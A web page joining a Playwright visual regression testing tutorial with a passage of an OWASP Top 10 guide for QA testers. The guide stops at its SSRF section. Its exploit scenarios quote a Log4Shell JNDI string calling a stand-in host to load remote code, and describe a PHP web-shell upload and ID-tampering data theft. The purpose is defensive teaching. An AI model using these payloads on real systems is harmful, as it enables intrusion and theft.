Playwright Visual Testing is an automated approach to verify that your web application’s UI looks correct and remains consistent after code changes. In modern web development, how your app looks is just as crucial as how it works. Visual bugs like broken layouts, overlapping elements, or wrong colors can slip through functional tests. This is where Playwright’s visual regression testing capabilities come into play. By using screenshot comparisons, Playwright helps catch unintended UI changes early in development, ensuring a pixel perfect user experience across different browsers and devices. In this comprehensive guide, we’ll explain what Playwright visual testing is, why it’s important, and how to implement it. You’ll see examples of capturing screenshots and comparing them against baselines, learn about setting up visual tests in CI/CD pipelines, using thresholds to ignore minor differences, performing cross-browser visual checks, and discover tools that enhance Playwright’s visual testing. Let’s dive in!

What is Playwright Visual Testing?

Playwright is an open-source end-to-end testing framework by Microsoft that supports multiple languages (JavaScript/TypeScript, Python, C#, Java) and all modern browsers. Playwright Visual Testing refers to using Playwright’s features to perform visual regression testing automatically detecting changes in the appearance of your web application. In simpler terms, it means taking screenshots of web pages or elements and comparing them to previously stored baseline images (expected appearance). If the new screenshot differs from the baseline beyond an acceptable threshold, the test fails, flagging a visual discrepancy.

Visual testing focuses on the user interface aspect of quality. Unlike functional testing which asks “does it work correctly?”, visual testing asks “does it look correct?”. This approach helps catch:

- Layout shifts or broken alignment of elements

- CSS styling issues (colors, fonts, sizes)

- Missing or overlapping components

- Responsive design problems on different screen sizes

By incorporating visual checks into your test suite, you ensure that code changes (or even browser updates) haven’t unintentionally altered the UI. Playwright provides built-in commands for capturing and comparing screenshots, making visual testing straightforward without needing third-party addons. Next, we’ll explore why this form of testing is crucial for modern web apps.

Why Visual Testing Matters

Visual bugs can significantly impact user experience, yet they are easy to overlook if you’re only doing manual checks or writing traditional functional tests. Here are some key benefits and reasons why integrating visual regression testing with Playwright is important:

- Catch visual regressions early: Automated visual tests help you detect unintended design changes as soon as they happen. For example, if a CSS change accidentally shifts a button out of view, a visual test will catch it immediately before it reaches production.

- Ensure consistency across devices/browsers: Your web app should look and feel consistent on Chrome, Firefox, Safari, and across desktop and mobile. Playwright visual tests can run on all supported browsers and even emulate devices, validating that layouts and styles remain consistent everywhere.

- Save time and reduce human error: Manually checking every page after each release is tedious and error-prone. Automated visual testing is fast and repeatable – it can evaluate pages in seconds, flagging differences that a human eye might miss (especially subtle spacing or color changes). This speeds up release cycles.

- Increase confidence in refactoring: When developers refactor frontend code or update dependencies, there’s a risk of breaking the UI. Visual tests give a safety net – if something looks off, the tests will fail. This boosts confidence to make changes, knowing that visual regressions will be caught.

- Historical UI snapshots: Over time, you build a gallery of baseline images. These serve as a visual history of your application’s UI. They can provide insights into how design changes evolved and help decide if certain UI changes were beneficial or not.

- Complement functional testing: Visual testing fills the gap that unit or integration tests don’t cover. It ensures the application not only functions correctly but also appears correct. This holistic approach to testing improves overall quality.

In summary, Playwright Visual Testing matters because it guards the user experience. It empowers teams to deliver polished, consistent UIs with confidence, even as the codebase and styles change frequently.

How Visual Testing Works in Playwright

Now that we understand the what and why, let’s see how Playwright visual testing actually works. The process can be broken down into a few fundamental steps: capturing screenshots, creating baselines, comparing images, and handling results. Playwright’s test runner has snapshot testing built-in, so you can get started with minimal setup. Below, we’ll walk through each step with examples.

1. Capturing Screenshots in Tests

The first step is to capture a screenshot of your web page (or a specific element) during a test. Playwright makes this easy with its page.screenshot() method and assertions like expect(page).toHaveScreenshot(). You can take screenshots at key points for example, after the page loads or after performing some actions that change the UI.

In a Playwright test, capturing and verifying a screenshot can be done in one line using the toHaveScreenshot assertion. Here’s a simple example:

// example.spec.js

const { test, expect } = require('@playwright/test');

test('homepage visual comparison', async ({ page }) => {

await page.goto('https://example.com');

await expect(page).toHaveScreenshot(); // captures and compares screenshot

});

In this test, Playwright will navigate to the page and then take a screenshot of the viewport. On the first run, since no baseline exists yet, this command will save the screenshot as a baseline image (more on baselines in a moment). In subsequent runs, it will take a new screenshot and automatically compare it against the saved baseline.

How it works: The expect(page).toHaveScreenshot() assertion is part of Playwright’s test library. Under the hood, it captures the image and then looks for a matching reference image. By default, the baseline image is stored in a folder (next to your test file) with a generated name based on the test title. You can also specify a name or path for the screenshot if needed. Playwright can capture the full page or just the visible viewport; by default it captures the viewport, but you can pass options to toHaveScreenshot or page.screenshot() (like { fullPage: true }) if you want a full-page image.

2. Creating Baseline Images (First Run)

A baseline image (also called a golden image) is the expected appearance of your application’s UI. The first time you run a visual test, you need to establish these baselines. In Playwright, the initial run of toHaveScreenshot (or toMatchSnapshot for images) will either automatically save a baseline or throw an error indicating no baseline exists, depending on how you run the test.

Typically, you’ll run Playwright tests with a special flag to update snapshots on the first run. For example:

npx playwright test --update-snapshots

Running with –update-snapshots tells Playwright to treat the current screenshots as the correct baseline. It will save the screenshot files (e.g. homepage.png) in a snapshots folder (for example, tests/example.spec.js-snapshots/ if your test file is example.spec.js). These baseline images should be checked into version control so that your team and CI system all use the same references.

After creating the baselines, future test runs (without the update flag) will compare new screenshots against these saved images. It’s a good practice to review the baseline images to ensure they truly represent the intended design of your application.

3. Pixel-by-Pixel Comparison of Screenshots

Once baselines are in place, Playwright’s test runner will automatically compare new screenshots to the baseline images each time the test runs. This is done pixel-by-pixel to catch any differences. If the new screenshot exactly matches the baseline, the visual test passes. If there are any pixel differences beyond the allowed threshold, the test fails, indicating a visual regression.

Under the hood, Playwright uses an image comparison algorithm (powered by the Pixelmatch library) to detect differences between images. Pixelmatch will compare the two images and identify any pixels that changed (e.g., due to layout shift, color change, etc.). It can also produce a diff image that highlights changed pixels in a contrasting color (often bright red or magenta), making it easy for developers to spot what’s different.

What happens on a difference? If a visual mismatch is found, Playwright will mark the test as failed. The test output will typically indicate how many pixels differed or the percentage difference. It will also save the current actual screenshot and a diff image alongside the baseline. For example, you might see files like homepage.png (baseline), homepage-actual.png (new screenshot), and homepage-diff.png (the visual difference overlay). By inspecting these images, you can pinpoint the UI changes. This immediate visual feedback is extremely helpful for debugging—just open the images to see what changed.

4. Setting Thresholds for Acceptable Differences

Sometimes, tiny pixel differences can occur that are not true bugs. For instance, anti-aliasing differences between operating systems, minor font rendering changes, or a 1-pixel shift might not be worth failing the test. Playwright allows you to define thresholds or tolerances for image comparisons to avoid false positives.

You can configure a threshold as an option to the toHaveScreenshot assertion (or in your Playwright config). For example, you might allow a small percentage of pixels to differ:

await expect(page).toHaveScreenshot({ maxDiffPixelRatio: 0.001 });

The above would pass the test even if up to 0.1% of pixels differ. Alternatively, you can set an absolute pixel count tolerance with maxDiffPixels, or a color difference threshold with threshold (a value between 0 and 1 where 0 is exact match and 1 is any difference allowed). For instance:

await expect(page).toHaveScreenshot({ maxDiffPixels: 100 }); // ignore up to 100 pixels

These settings let you fine-tune the sensitivity of visual tests. It’s important to strike a balance: you want to catch real regressions, but not fail the build over insignificant rendering variations. Often, teams start with a small tolerance to account for environment differences. You can define these thresholds globally in the Playwright configuration so they apply to all tests for consistency.

5. Automation in CI/CD Pipelines

One of the strengths of using Playwright for visual testing is that it integrates smoothly into continuous integration (CI) workflows. You can run your Playwright visual tests on your CI server (Jenkins, GitHub Actions, GitLab CI, etc.) as part of every build or deployment. This way, any visual regression will automatically fail the pipeline, preventing unintentional UI changes from going live.

In a CI setup, you’ll typically do the following:

- Check in baseline images: Ensure the baseline snapshot folder is part of your repository, so the CI environment has the expected images to compare against.

- Run tests on a consistent environment: To avoid false differences, run the browser in a consistent environment (same resolution, headless mode, same browser version). Playwright’s deterministic execution helps with this.

- Update baselines intentionally: When a deliberate UI change is made (for example, a redesign of a component), the visual test will fail because the new screenshot doesn’t match the old baseline. At that point, a team member can review the changes, and if they are expected, re-run the tests with –update-snapshots to update the baseline images to the new look. This update can be part of the same commit or a controlled process.

- Review diffs in pull requests: Visual changes will show up as diffs (image files) in code review. This provides an opportunity for designers or developers to verify that changes are intentional and acceptable.

By automating visual tests in CI/CD, teams get immediate feedback on UI changes. It enforces an additional quality gate: code isn’t merged unless the application looks right. This dramatically reduces the chances of deploying a UI bug to production. It also saves manual QA effort on visual checking.

6. Cross-Browser and Responsive Visual Testing

Web applications need to look correct on various browsers and devices. A big advantage of Playwright is its built-in support for testing in Chromium (Chrome/Edge), WebKit (Safari), and Firefox, as well as the ability to simulate mobile devices. You should leverage this to do visual regression testing across different environments.

With Playwright, you can specify multiple projects or launch contexts in different browser engines. For example, you can run the same visual test in Chrome and Firefox. Each will produce its own set of baseline images (you may namespace them by browser or use Playwright’s project name to separate snapshots). This ensures that a change that affects only a specific browser’s rendering (say a CSS that behaves differently in Firefox) will be caught.

Similarly, you can test responsive layouts by setting the viewport size or emulating a device. For instance, you might have one test run for desktop dimensions and another for a mobile viewport. Playwright can mimic devices like an iPhone or Pixel phone using device descriptors. The screenshots from those runs will validate the mobile UI against mobile baselines.

Tip: When doing cross-browser visual testing, be mindful that different browsers might have slight default rendering differences (like font smoothing). You might need to use slightly higher thresholds or per-browser baseline images. In many cases, if your UI is well-standardized, the snapshots will match closely. Ensuring consistent CSS resets and using web-safe fonts can help minimize differences across browsers.

7. Debugging and Results Reporting

When a visual test fails, Playwright provides useful output to debug the issue. In the terminal, the test failure message will indicate that the screenshot comparison did not match the expected snapshot. It often mentions how many pixels differed or the percentage difference. More importantly, Playwright saves the images for inspection. By default you’ll get:

- The baseline image (what the UI was expected to look like)

- The actual image from the test run (how the UI looks now)

- A diff image highlighting the differences

You can open these images side-by-side to immediately spot the regression. Additionally, if you use the Playwright HTML reporter or an integrated report in CI, you might see the images directly in the report for convenience.

Because visual differences are easier to understand visually than through logs, debugging usually just means reviewing the images. Once you identify the cause (e.g. a missing CSS file, or an element that moved), you can fix the issue (or approve the change if it was intentional). Then update the baseline if needed and re-run tests.

Playwright’s logs will also show the test step where the screenshot was taken, which can help correlate which part of your application or which recent commit introduced the change.

Tools and Integrations for Visual Testing

While Playwright has robust built-in visual comparison capabilities, there are additional tools and integrations that can enhance your visual testing workflow:

- Percy – Visual review platform: Percy (now part of BrowserStack) is a popular cloud service for visual testing. You can integrate Percy with Playwright by capturing snapshots in your tests and sending them to Percy’s service. Percy provides a web dashboard where team members can review visual diffs side-by-side, comment on them, and approve or reject changes. It also handles cross-browser rendering in the cloud. This is useful for teams that want a collaborative approval process for UI changes beyond the command-line output. (Playwright + Percy can be achieved via Percy’s SDK or CLI tools that work with any web automation).

- Applitools Eyes – AI-powered visual testing: Applitools is another platform that specializes in visual regression testing and uses AI to detect differences in a smarter way (ignoring certain dynamic content, handling anti-aliasing, etc.). Applitools has an SDK that can be used with Playwright. In your tests, you would open Applitools Eyes, take snapshots, and Eyes will upload those screenshots to its Ultrafast Grid for comparison across multiple browsers and screen sizes. The results are viewed on Applitools dashboard, with differences highlighted. This tool is known for features like intelligent region ignoring and visual AI assertions.

- Pixelmatch – Image comparison library: Pixelmatch is the open-source library that Playwright uses under the hood for comparing images. If you want to perform custom image comparisons or generate diff images yourself, you could use Pixelmatch in a Node script. However, in most cases you won’t need to interact with it directly since Playwright’s expect assertions already leverage it.

- jest-image-snapshot – Jest integration: Before Playwright had built-in screenshot assertions, a common approach was to use Jest with the jest-image-snapshot library. This library also uses Pixelmatch and provides a nice API to compare images in tests. If you are using Playwright through Jest (instead of Playwright’s own test runner), you can use expect(image).toMatchImageSnapshot(). However, if you use @playwright/test, it has its own toMatchSnapshot method for images. Essentially, Playwright’s own solution was inspired by jest-image-snapshot.

- CI Integrations – GitHub Actions and others: There are community actions and templates to run Playwright visual tests on CI and upload artifacts (like diff images) for easier viewing. For instance, you could configure your CI to comment on a pull request with a link to the diff images when a visual test fails. Some cloud providers (like BrowserStack, LambdaTest) also offer integrations to run Playwright tests on their infrastructure and manage baseline images.

Using these tools is optional but can streamline large-scale visual testing, especially for teams with many baseline images or the need for cross-team collaboration on UI changes. If you’re just starting out, Playwright’s built-in capabilities might be enough. As your project grows, you can consider adding a service like Percy or Applitools for a more managed approach.

Code Example: Visual Testing in Action

To solidify the concepts, let’s look at a slightly more involved code example using Playwright’s snapshot testing. In this example, we will navigate to a page, wait for an element, take a screenshot, and compare it to a baseline image:

// visual.spec.js

const { test, expect } = require('@playwright/test');

test('Playwright homepage visual test', async ({ page }) => {

// Navigate to the Playwright homepage

await page.goto('https://playwright.dev/');

// Wait for a stable element so the page finishes loading

await page.waitForSelector('header >> text=Playwright');

// Capture and compare a full‑page screenshot

// • The first run (with --update-snapshots) saves playwright-home.png

// • Subsequent runs compare against that baseline

await expect(page).toHaveScreenshot({

name: 'playwright-home.png',

fullPage: true

});

});

Expected output

| Run |

What happens |

Files created |

First run

(with –update-snapshots) |

Screenshot is treated as the baseline. Test passes. |

tests/visual.spec.js-snapshots/playwright-home.png |

| Later runs |

Playwright captures a new screenshot and compares it to playwright-home.png. |

If identical: test passes, no new files.

If different: test fails and Playwright writes:

• playwright-home-actual.png (current)

• playwright-home-diff.png (changes) |

Conclusion:

Playwright visual testing is a powerful technique to ensure your web application’s UI remains consistent and bug-free through changes. By automating screenshot comparisons, you can catch CSS bugs, layout breaks, and visual inconsistencies that might slip past regular tests. We covered how Playwright captures screenshots and compares them to baselines, how you can integrate these tests into your development workflow and CI/CD, and even extend the capability with tools like Percy or Applitools for advanced use cases.

The best way to appreciate the benefits of visual regression testing is to try it out in your own project. Set up Playwright’s test runner, write a couple of visual tests for key pages or components, and run them whenever you make UI changes. You’ll quickly gain confidence that your application looks exactly as intended on every commit. Pixel-perfect interfaces and happy users are within reach!

Frequently Asked Questions

-

How do I do visual testing in Playwright?

Playwright has built-in support for visual testing through its screenshot assertions. To do visual testing, you write a test that navigates to a page (or renders a component), then use expect(page).toHaveScreenshot() or take a page.screenshot() and use expect().toMatchSnapshot() to compare it against a baseline image. On the first run you create baseline snapshots (using --update-snapshots), and on subsequent runs Playwright will automatically compare and fail the test if the UI has changed. Essentially, you let Playwright capture images of your UI and catch any differences as test failures.

-

Can Playwright be used with Percy or Applitools for visual testing?

Yes. Playwright can integrate with third-party visual testing services like Percy and Applitools Eyes. For Percy, you can use their SDK or CLI to snapshot pages during your Playwright tests and upload them to Percy’s service, where you get a nice UI to review visual diffs and manage baseline approvals. For Applitools, you can use the Applitools Eyes SDK with Playwright – basically, you replace or supplement Playwright’s built-in comparison with Applitools calls (eyesOpen, eyesCheckWindow, etc.) in your test. These services run comparisons in the cloud and often provide cross-browser screenshots and AI-based difference detection, which can complement Playwright’s local pixel-to-pixel checks.

-

How do I update baseline snapshots in Playwright?

To update the baseline images (snapshots) in Playwright, rerun your tests with the update flag. For example: npx playwright test --update-snapshots. This will take new screenshots for any failing comparisons and save them as the new baselines. You should do this only after verifying that the visual changes are expected and correct (for instance, after a intentional UI update or fixing a bug). It’s wise to review the diff images or run the tests locally before updating snapshots in your main branch. Once updated, commit the new snapshot images so that future test runs use them.

-

How can I ignore minor rendering differences in visual tests?

Minor differences (like a 1px shift or slight font anti-aliasing change) can be ignored by setting a tolerance threshold. Playwright’s toHaveScreenshot allows options such as maxDiffPixels or maxDiffPixelRatio to define how much difference is acceptable. For example, expect(page).toHaveScreenshot({ maxDiffPixels: 50 }) would ignore up to 50 differing pixels. You can also adjust threshold for color sensitivity. Another strategy is to apply a consistent CSS (or hide dynamic elements) during screenshot capture – for instance, hide an ad banner or timestamp that changes on every load by injecting CSS before taking the screenshot. This ensures those dynamic parts don’t cause false diffs.

-

Does Playwright Visual Testing support comparing specific elements or only full pages?

You can compare specific elements as well. Playwright’s toHaveScreenshot can be used on a locator (element handle) in addition to the full page. For example: await expect(page.locator('.header')).toHaveScreenshot(); will capture a screenshot of just the element matching .header and compare it. This is useful if you want to isolate a particular component’s appearance. You can also manually do const elementShot = await element.screenshot() and then expect(elementShot).toMatchSnapshot('element.png'). So, Playwright supports both full-page and element-level visual comparisons.

by Rajesh K | May 6, 2025 | Security Testing, Blog, Featured, Latest Post |

Web applications are now at the core of business operations, from e-commerce and banking to healthcare and SaaS platforms. As industries increasingly rely on web apps to deliver value and engage users, the security stakes have never been higher. Cyberattacks targeting these applications are on the rise, often exploiting well-known and preventable vulnerabilities. The consequences can be devastating massive data breaches, system compromises, and reputational damage that can cripple even the most established organizations. Understanding these vulnerabilities is crucial, and this is where security testing plays a critical role. These risks, especially those highlighted in the OWASP Top 10 Vulnerabilities list, represent the most critical and widespread threats in the modern threat landscape. Testers play a vital role in identifying and mitigating them. By learning how these vulnerabilities work and how to test for them effectively, QA professionals can help ensure that applications are secure before they reach production, protecting both users and the organization.

In this blog, we’ll explore each of the OWASP Top 10 vulnerabilities and how QA testers can be proactive in identifying and addressing these risks to improve the overall security of web applications.

OWASP Top 10 Vulnerabilities :

Broken Access Control

What is Broken Access Control?

Broken access control occurs when a web application fails to enforce proper restrictions on what authenticated users can do. This vulnerability allows attackers to access unauthorised data or perform restricted actions, such as viewing another user’s sensitive information, modifying data, or accessing admin-only functionalities.

Common Causes

- Lack of a “Deny by Default” Policy: Systems that don’t explicitly restrict access unless specified allow unintended access.

- Insecure Direct Object References (IDOR): Attackers manipulate identifiers (e.g., user IDs in URLs) to access others’ data.

- URL Tampering: Users alter URL parameters to bypass restrictions.

- Missing API Access Controls: APIs (e.g., POST, PUT, DELETE methods) lack proper authorization checks.

- Privilege Escalation: Users gain higher permissions, such as acting as administrators.

- CORS Misconfiguration: Incorrect Cross-Origin Resource Sharing settings expose APIs to untrusted domains.

- Force Browsing: Attackers access restricted pages by directly entering URLs.

Real‑World Exploit Example – Unauthorized Account Switch

- Scenario: A multi‑tenant SaaS platform exposes a “View Profile” link: https://app.example.com/profile?user_id=326 By simply changing 326 to 327, an attacker views another customer’s billing address and purchase history an Insecure Direct Object Reference (IDOR). The attacker iterates IDs, harvesting thousands of records in under an hour.

- Impact: PCI data is leaked, triggering GDPR fines and mandatory breach disclosure; churn spikes 6 % in the following quarter.

- Lesson: Every request must enforce server‑side permission checks; adopt randomized, non‑guessable IDs or UUIDs and automated penetration tests that iterate parameters.

QA Testing Focus – Verify Every Path to Every Resource

- Attempt horizontal and vertical privilege jumps with multiple roles.

- Use OWASP ZAP or Burp Suite repeater to tamper with IDs, cookies, and headers.

- Confirm “deny‑by‑default” is enforced in automated integration tests.

Prevention Strategies

- Implement “Deny by Default”: Restrict access to all resources unless explicitly allowed.

- Centralize Access Control: Use a single, reusable access control mechanism across the application.

- Enforce Ownership Rules: Ensure users can only access their own data.

- Configure CORS Properly: Limit API access to trusted origins.

- Hide Sensitive Files: Prevent public access to backups, metadata, or configuration files (e.g., .git).

- Log and Alert: Monitor access control failures and notify administrators of suspicious activity.

- Rate Limit APIs: Prevent brute-force attempts to exploit access controls.

- Invalidate Sessions: Ensure session IDs are destroyed after logout.

- Use Short-Lived JWTs: For stateless authentication, limit token validity periods.

- Test Regularly: Create unit and integration tests to verify access controls

Cryptographic Failures

What are Cryptographic Failures?

Cryptographic failures occur when sensitive data is not adequately protected due to missing, weak, or improperly implemented encryption. This exposes data like passwords, credit card numbers, or health records to attackers.

Common Causes

- Plain Text Transmission: Sending sensitive data over HTTP instead of HTTPS.

- Outdated Algorithms: Using weak encryption methods like MD5, SHA1, or TLS 1.0/1.1.

- Hard-Coded Secrets: Storing keys or passwords in source code.

- Weak Certificate Validation: Failing to verify server certificates, enabling man-in-the-middle attacks.

- Poor Randomness: Using low-entropy random number generators for encryption.

- Weak Password Hashing: Storing passwords with fast, unsalted hashes like SHA256.

- Leaking Error Messages: Exposing cryptographic details in error responses.

- Database-Only Encryption: Relying on automatic decryption in databases, vulnerable to injection attacks.

Real‑World Exploit Example – Wi‑Fi Sniffing Exposes Logins

- Scenario: A booking site still serves its login page over http:// for legacy browsers. On airport Wi‑Fi, an attacker runs Wireshark, captures plaintext credentials, and later logs in as the CFO.

- Impact: Travel budget data and stored credit‑card tokens are exfiltrated; attackers launch spear‑phishing emails using real itineraries.

- Lesson: Enforce HSTS, redirect all HTTP traffic to HTTPS, enable Perfect Forward Secrecy, and pin certificates in the mobile app.

QA Testing Focus – Inspect the Crypto Posture

- Run SSL Labs to flag deprecated ciphers and protocols.

- Confirm secrets aren’t hard‑coded in repos.

- Validate that password hashes use Argon2/Bcrypt with unique salts.

Prevention Strategies

- Use HTTPS with TLS 1.3: Ensure all data is encrypted in transit.

- Adopt Strong Algorithms: Use AES for encryption and bcrypt, Argon2, or scrypt for password hashing.

- Avoid Hard-Coding Secrets: Store keys in secure vaults or environment variables.

- Validate Certificates: Enforce strict certificate checks to prevent man-in-the-middle attacks.

- Use Secure Randomness: Employ cryptographically secure random number generators.

- Implement Authenticated Encryption: Combine encryption with integrity checks to detect tampering.

- Remove Unnecessary Data: Minimize sensitive data storage to reduce risk.

- Set Security Headers: Use HTTP Strict-Transport-Security (HSTS) to enforce HTTPS.

- Use Trusted Libraries: Avoid custom cryptographic implementations.

Injection

What is Injection?

Injection vulnerabilities arise when untrusted user input is directly included in commands or queries (e.g., SQL, OS commands) without proper validation or sanitization. This allows attackers to execute malicious code, steal data, or compromise the server.

Common Types

- SQL Injection: Manipulating database queries to access or modify data.

- Command Injection: Executing arbitrary system commands.

- NoSQL Injection: Exploiting NoSQL database queries.

- Cross-Site Scripting (XSS): Injecting malicious scripts into web pages.

- LDAP Injection: Altering LDAP queries to bypass authentication.

- Expression Language Injection: Manipulating server-side templates.

Common Causes

- Unvalidated Input: Failing to check user input from forms, URLs, or APIs.

- Dynamic Queries: Building queries with string concatenation instead of parameterization.

- Trusted Data Sources: Assuming data from cookies, headers, or URLs is safe.

- Lack of Sanitization: Not filtering dangerous characters (e.g., ‘, “, <, >).

Real‑World Exploit Example – Classic ‘1 = 1’ SQL Bypass

QA Testing Focus – Break It Before Hackers Do

- Fuzz every parameter with SQL meta‑characters (‘ ” ; — /*).

- Inspect API endpoints for parameterised queries.

- Ensure stored procedures or ORM layers are in place.

Prevention Strategies

- Use Parameterized Queries: Avoid string concatenation in SQL or command queries.

- Validate and Sanitize Input: Filter out dangerous characters and validate data types.

- Escape User Input: Apply context-specific escaping for HTML, JavaScript, or SQL.

- Use ORM Frameworks: Leverage Object-Relational Mapping tools to reduce injection risks.

- Implement Allow Lists: Restrict input to expected values.

- Limit Database Permissions: Use least-privilege accounts for database access.

- Enable WAF: Deploy a Web Application Firewall to detect and block injection attempts.

Insecure Design

What is Insecure Design?

Insecure design refers to flaws in the application’s architecture or requirements that cannot be fixed by coding alone. These vulnerabilities stem from inadequate security considerations during the design phase.

Common Causes

- Lack of Threat Modeling: Failing to identify potential attack vectors during design.

- Missing Security Requirements: Not defining security controls in specifications.

- Inadequate Input Validation: Designing systems that trust user input implicitly.

- Poor Access Control Models: Not planning for proper authorization mechanisms.

Real‑World Exploit Example – Trust‑All File Upload

- Scenario: A marketing CMS offers “Upload your brand assets.” It stores files to /uploads/ and renders them directly. An attacker uploads payload.php, then visits https://cms.example.com/uploads/payload.php, gaining a remote shell.

- Impact: Attackers deface landing pages, plant dropper malware, and steal S3 keys baked into environment variables.

- Lesson: Specify an allow‑list (PNG/JPG/PDF), store files outside the web root, scan uploads with ClamAV, and serve them via a CDN that disallows dynamic execution.

QA Testing Focus – Threat‑Model the Requirements

- Sit in design reviews and ask “What could go wrong?” for each feature.

- Build test cases for negative paths that exploit design assumptions.

Prevention Strategies

- Conduct Threat Modeling: Identify and prioritize risks during the design phase.

- Incorporate Security Requirements: Define controls for authentication, encryption, and access.

- Adopt Secure Design Patterns: Use frameworks with built-in security features.

- Perform Design Reviews: Validate security assumptions with peer reviews.

- Train Developers: Educate teams on secure design principles.

Security Misconfiguration

What is Security Misconfiguration?

Security misconfiguration occurs when systems, frameworks, or servers are improperly configured, exposing vulnerabilities like default credentials, exposed directories, or unnecessary features.

Common Causes

- Default Configurations: Using unchanged default settings or credentials.

- Exposed Debugging: Leaving debug modes enabled in production.

- Directory Listing: Allowing directory browsing on servers.

- Unpatched Systems: Failing to apply security updates.

- Misconfigured Permissions: Overly permissive file or cloud storage settings.

Real‑World Exploit Example – Exposed .git Directory

- Scenario: During a last‑minute hotfix, DevOps copy the repo to a test VM, forget to disable directory listing, and push it live. An attacker downloads /.git/, reconstructs the repo with git checkout, and finds .env containing production DB creds.

- Impact: Database wiped and ransom demand left in a single table; six‑hour outage costs $220 k in SLA penalties.

- Lesson: Automate hardening: block dot‑files, disable directory listing, scan infra with CIS benchmarks during CI/CD.

QA Testing Focus – Scan, Harden, Repeat

- Run Nessus or Nmap for open ports and default services.

- Validate security headers (HSTS, CSP) in responses.

- Verify debug and stack traces are disabled outside dev.

Prevention Strategies

- Harden Configurations: Disable unnecessary features and use secure defaults.

- Apply Security Headers: Use HSTS, Content-Security-Policy (CSP), and X-Frame-Options.

- Disable Directory Browsing: Prevent access to file listings.

- Patch Regularly: Keep systems and components updated.

- Audit Configurations: Use tools like Nessus to scan for misconfigurations.

- Use CI/CD Security Checks: Integrate configuration scans into pipelines.

Vulnerable and Outdated Components

What are Vulnerable and Outdated Components?

This risk involves using outdated or unpatched libraries, frameworks, or third-party services that contain known vulnerabilities.

Common Causes

- Unknown Component Versions: Lack of inventory for dependencies.

- Outdated Software: Using unsupported versions of servers, OS, or libraries.

- Delayed Patching: Infrequent updates expose systems to known exploits.

- Unmaintained Components: Relying on unsupported libraries.

Real‑World Exploit Example – Log4Shell Fallout

- Scenario: An internal microservice still runs Log4j 2.14.1. Attackers send a chat message containing ${jndi:ldap://malicious.com/a}; Log4j fetches and executes remote bytecode.

- Impact: Lateral movement compromises the Kubernetes cluster; crypto‑mining containers spawn across 100 nodes, burning $30 k in cloud credits in two days.

- Lesson: Enforce dependency scanning (OWASP Dependency‑Check, Snyk), maintain an SBOM, and patch within 24 hours of critical CVE release.

QA Testing Focus – Gatekeep the Supply Chain

- Integrate OWASP Dependency‑Check in CI.

- Block builds if high‑severity CVEs are detected.

- Retest core workflows after each library upgrade.

Prevention Strategies

- Maintain an Inventory: Track all components and their versions.

- Automate Scans: Use tools like OWASP Dependency Check or retire.js.

- Subscribe to Alerts: Monitor CVE and NVD databases for vulnerabilities.

- Remove Unused Components: Eliminate unnecessary libraries or services.

- Use Trusted Sources: Download components from official, signed repositories.

- Monitor Lifecycle: Replace unmaintained components with supported alternatives.

Identification and Authentication Failures

What are Identification and Authentication Failures?

These vulnerabilities occur when authentication or session management mechanisms are weak, allowing attackers to steal accounts, bypass authentication, or hijack sessions.

Common Causes

- Credential Stuffing: Allowing automated login attempts with stolen credentials.

- Weak Passwords: Permitting default or easily guessable passwords.

- No MFA: Lack of multi-factor authentication.

- Session ID Exposure: Including session IDs in URLs.

- Poor Session Management: Reusing session IDs or not invalidating sessions.

Real‑World Exploit Example – Session Token in URL

- Scenario: A legacy e‑commerce flow appends JSESSIONID to URLs so bookmarking still works. Search‑engine crawlers log the links; attackers scrape access.log and reuse valid sessions.

- Impact: 205 premium accounts hijacked, loyalty points redeemed for gift cards.

- Lesson: Store session IDs in secure, HTTP‑only cookies; disable URL rewriting; rotate tokens on login, privilege change, and logout.

QA Testing Focus – Stress‑Test the Auth Layer

- Launch brute‑force scripts to ensure rate limiting and lockouts.

- Check that MFA is mandatory for admins.

-

- Verify session IDs rotate on privilege change and logout.

Prevention Strategies

- Enable MFA: Require multi-factor authentication for sensitive actions.

- Enforce Strong Passwords: Block weak passwords using deny lists.

- Limit Login Attempts: Add delays or rate limits to prevent brute-force attacks.

- Use Secure Session Management: Generate random session IDs and invalidate sessions after logout.

- Log Suspicious Activity: Monitor and alert on unusual login patterns.

Software and Data Integrity Failures

What are Software and Data Integrity Failures?

These occur when applications trust unverified code, data, or updates, allowing attackers to inject malicious code via insecure CI/CD pipelines or dependencies.

Common Causes

- Untrusted Sources: Using unsigned updates or libraries.

- Insecure CI/CD Pipelines: Poor access controls or lack of segregation.

- Unvalidated Serialized Data: Accepting manipulated data from clients.

Real‑World Exploit Example – Poisoned NPM Dependency

- Scenario: Dev adds [email protected], which secretly posts process.env to a pastebin during the build. No integrity hash or package signature is checked.

- Impact: Production JWT signing key leaks; attackers mint tokens and access customer PII.

- Lesson: Enable NPM’s –ignore-scripts, mandate Sigstore or Subresource Integrity (SRI), and run static analysis on transitive dependencies.

QA Testing Focus – Validate Build Integrity

- Confirm SHA‑256/Sigstore verification of artifacts.

- Ensure pipeline credentials use least privilege and are rotated.

- Simulate rollback to known‑good releases.

Prevention Strategies

- Use Digital Signatures: Verify the integrity of updates and code.

- Vet Repositories: Source libraries from trusted, secure repositories.

- Secure CI/CD: Enforce access controls and audit logs.

- Scan Dependencies: Use tools like OWASP Dependency Check.

- Review Changes: Implement strict code and configuration reviews.

Security Logging and Monitoring Failures

What are Security Logging and Monitoring Failures?

These occur when applications fail to log, monitor, or respond to security events, delaying breach detection.

Common Causes

- No Logging: Failing to record critical events like logins or access failures.

- Incomplete Logs: Missing context like IPs or timestamps.

- Local-Only Logs: Storing logs without centralized, secure storage.

- No Alerts: Lack of notifications for suspicious activity.

Real‑World Exploit Example – Silent SQLi in Production

- Scenario: The booking API swallows DB errors and returns a generic “Oops.” Attackers iterate blind SQLi, dumping the schema over weeks without detection. Fraud only surfaces when the payment processor flags unusual card‑not‑present spikes.

- Impact: 140 k cards compromised; regulator imposes $1.2 M fine.

- Lesson: Log all auth, DB, and application errors with unique IDs; forward to a SIEM with anomaly detection; test alerting playbooks quarterly.

QA Testing Focus – Prove You Can Detect and Respond

- Trigger failed logins and verify entries hit the SIEM.

- Check logs include IP, timestamp, user ID, and action.

- Validate alerts escalate within agreed SLAs.

Prevention Strategies

- Log Critical Events: Capture logins, failures, and sensitive actions.

- Use Proper Formats: Ensure logs are compatible with tools like ELK Stack.

- Sanitize Logs: Prevent log injection attacks.

- Enable Audit Trails: Use tamper-proof logs for sensitive actions.

- Implement Alerts: Set thresholds for incident escalation.

- Store Logs Securely: Retain logs for forensic analysis.

Server-Side Request Forgery (SSRF)

What is SSRF?

SSRF occurs when an application fetches a user-supplied URL without validation, allowing attackers to send unauthorized requests to internal systems.

